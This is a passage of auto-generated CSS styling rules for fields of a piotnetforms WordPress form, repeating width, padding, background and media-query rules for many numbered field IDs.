.piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p39199991.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p39199991.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p39199991.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p39199991.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p39199991 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p39199991{width: 53.352%;}#piotnetforms [data-piotnet-editor-widgets-item-id="p39199991"]{width: 53.352%;} #piotnetforms .p75333133 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p75333133 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p75333133 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p75333133 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p75333133 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p75333133 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p75333133 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){padding-left: 50px !important;}#piotnetforms .p75333133 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual{padding-left: 50px !important;}#piotnetforms .p75333133 .piotnetforms-field-icon{width: 50px;}#piotnetforms .p75333133 .piotnetforms-field-icon, #piotnetforms .p75333133 .piotnetforms-field-icon{left: 8px;}#piotnetforms .p75333133 .piotnetforms-field-icon, #piotnetforms .p75333133 .piotnetforms-field-icon{bottom: -9px;}#piotnetforms .p75333133.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p75333133.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p75333133.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p75333133 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p75333133.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p75333133 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p75333133 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p75333133 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p75333133 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p75333133 .piotnetforms-field-subgroup label, #piotnetforms .p75333133 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p75333133 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p75333133 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p75333133 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p75333133 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p75333133 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p75333133 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p75333133 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p75333133 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p75333133 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p75333133.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p75333133.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p75333133.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p75333133.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p75333133.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p75333133.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p75333133.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p75333133.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p75333133 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p75333133{width: 45.873%;}#piotnetforms [data-piotnet-editor-widgets-item-id="p75333133"]{width: 45.873%;} #piotnetforms .p92577469{font-family:inherit} #piotnetforms .p82557377{font-family:inherit} #piotnetforms .p15653792 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p15653792 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p15653792 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p15653792 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p15653792 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p15653792 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p15653792 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){padding-left: 50px !important;}#piotnetforms .p15653792 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual{padding-left: 50px !important;}#piotnetforms .p15653792 .piotnetforms-field-icon{width: 50px;}#piotnetforms .p15653792 .piotnetforms-field-icon, #piotnetforms .p15653792 .piotnetforms-field-icon{left: 8px;}#piotnetforms .p15653792 .piotnetforms-field-icon, #piotnetforms .p15653792 .piotnetforms-field-icon{bottom: -9px;}#piotnetforms .p15653792.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p15653792.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p15653792.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p15653792 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p15653792.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p15653792 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p15653792 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p15653792 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p15653792 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p15653792 .piotnetforms-field-subgroup label, #piotnetforms .p15653792 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p15653792 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p15653792 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p15653792 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p15653792 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p15653792 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p15653792 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p15653792 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p15653792 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p15653792 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p15653792.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p15653792.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p15653792.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p15653792.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p15653792.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p15653792.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p15653792.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p15653792.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p15653792 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p15653792{width: 53.352%;}#piotnetforms [data-piotnet-editor-widgets-item-id="p15653792"]{width: 53.352%;} #piotnetforms .p61663119 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p61663119 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p61663119 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p61663119 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p61663119 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p61663119 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p61663119 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){padding-left: 50px !important;}#piotnetforms .p61663119 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual{padding-left: 50px !important;}#piotnetforms .p61663119 .piotnetforms-field-icon{width: 50px;}#piotnetforms .p61663119 .piotnetforms-field-icon, #piotnetforms .p61663119 .piotnetforms-field-icon{left: 8px;}#piotnetforms .p61663119 .piotnetforms-field-icon, #piotnetforms .p61663119 .piotnetforms-field-icon{bottom: -9px;}#piotnetforms .p61663119.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p61663119.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p61663119.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p61663119 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p61663119.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p61663119 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p61663119 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p61663119 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p61663119 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p61663119 .piotnetforms-field-subgroup label, #piotnetforms .p61663119 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p61663119 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p61663119 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p61663119 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p61663119 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p61663119 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p61663119 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p61663119 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p61663119 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p61663119 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p61663119.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p61663119.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p61663119.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p61663119.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p61663119.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p61663119.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p61663119.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p61663119.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p61663119 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p61663119{width: 45.873%;}#piotnetforms [data-piotnet-editor-widgets-item-id="p61663119"]{width: 45.873%;} #piotnetforms .p69666667{font-family:inherit} #piotnetforms .p68089858 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p68089858 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p68089858 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p68089858 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p68089858 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p68089858 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p68089858 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){padding-left: 50px !important;}#piotnetforms .p68089858 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual{padding-left: 50px !important;}#piotnetforms .p68089858 .piotnetforms-field-icon{width: 50px;}#piotnetforms .p68089858 .piotnetforms-field-icon, #piotnetforms .p68089858 .piotnetforms-field-icon{left: 8px;}#piotnetforms .p68089858 .piotnetforms-field-icon, #piotnetforms .p68089858 .piotnetforms-field-icon{bottom: -9px;}#piotnetforms .p68089858.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p68089858.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p68089858.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p68089858 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p68089858.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p68089858 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p68089858 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p68089858 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p68089858 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p68089858 .piotnetforms-field-subgroup label, #piotnetforms .p68089858 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p68089858 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p68089858 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p68089858 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p68089858 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p68089858 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p68089858 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p68089858 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p68089858 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p68089858 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p68089858.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p68089858.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p68089858.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p68089858.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p68089858.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p68089858.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p68089858.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p68089858.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p68089858 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p68089858{width: 53.352%;}#piotnetforms [data-piotnet-editor-widgets-item-id="p68089858"]{width: 53.352%;} #piotnetforms .p71212115 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p71212115 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p71212115 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p71212115 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p71212115 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p71212115 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p71212115 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){padding-left: 50px !important;}#piotnetforms .p71212115 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual{padding-left: 50px !important;}#piotnetforms .p71212115 .piotnetforms-field-icon{width: 50px;}#piotnetforms .p71212115 .piotnetforms-field-icon, #piotnetforms .p71212115 .piotnetforms-field-icon{left: 8px;}#piotnetforms .p71212115 .piotnetforms-field-icon, #piotnetforms .p71212115 .piotnetforms-field-icon{bottom: -9px;}#piotnetforms .p71212115.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p71212115.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p71212115.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p71212115 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p71212115.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p71212115 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p71212115 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p71212115 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p71212115 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p71212115 .piotnetforms-field-subgroup label, #piotnetforms .p71212115 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p71212115 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p71212115 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p71212115 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p71212115 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p71212115 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p71212115 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p71212115 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p71212115 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p71212115 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p71212115.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p71212115.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p71212115.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p71212115.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p71212115.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p71212115.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p71212115.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p71212115.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p71212115 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p71212115{width: 45.873%;}#piotnetforms [data-piotnet-editor-widgets-item-id="p71212115"]{width: 45.873%;} #piotnetforms .p61491157{font-family:inherit} #piotnetforms .p23620109 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p23620109 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p23620109 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p23620109 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p23620109 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p23620109 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p23620109 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){padding-left: 50px !important;}#piotnetforms .p23620109 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual{padding-left: 50px !important;}#piotnetforms .p23620109 .piotnetforms-field-icon{width: 50px;}#piotnetforms .p23620109 .piotnetforms-field-icon, #piotnetforms .p23620109 .piotnetforms-field-icon{left: 8px;}#piotnetforms .p23620109 .piotnetforms-field-icon, #piotnetforms .p23620109 .piotnetforms-field-icon{bottom: -9px;}#piotnetforms .p23620109.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p23620109.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p23620109.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p23620109 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p23620109.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p23620109 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p23620109 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p23620109 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p23620109 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p23620109 .piotnetforms-field-subgroup label, #piotnetforms .p23620109 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p23620109 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p23620109 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p23620109 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p23620109 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p23620109 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p23620109 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p23620109 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p23620109 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p23620109 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p23620109.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p23620109.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p23620109.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p23620109.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p23620109.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p23620109.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p23620109.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p23620109.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p23620109 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p23620109{width: 53.352%;}#piotnetforms [data-piotnet-editor-widgets-item-id="p23620109"]{width: 53.352%;} #piotnetforms .p11519159 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p11519159 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p11519159 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p11519159 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p11519159 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p11519159 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p11519159 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){padding-left: 50px !important;}#piotnetforms .p11519159 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual{padding-left: 50px !important;}#piotnetforms .p11519159 .piotnetforms-field-icon{width: 50px;}#piotnetforms .p11519159 .piotnetforms-field-icon, #piotnetforms .p11519159 .piotnetforms-field-icon{left: 8px;}#piotnetforms .p11519159 .piotnetforms-field-icon, #piotnetforms .p11519159 .piotnetforms-field-icon{bottom: -9px;}#piotnetforms .p11519159.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p11519159.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p11519159.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p11519159 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p11519159.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p11519159 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p11519159 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p11519159 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p11519159 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p11519159 .piotnetforms-field-subgroup label, #piotnetforms .p11519159 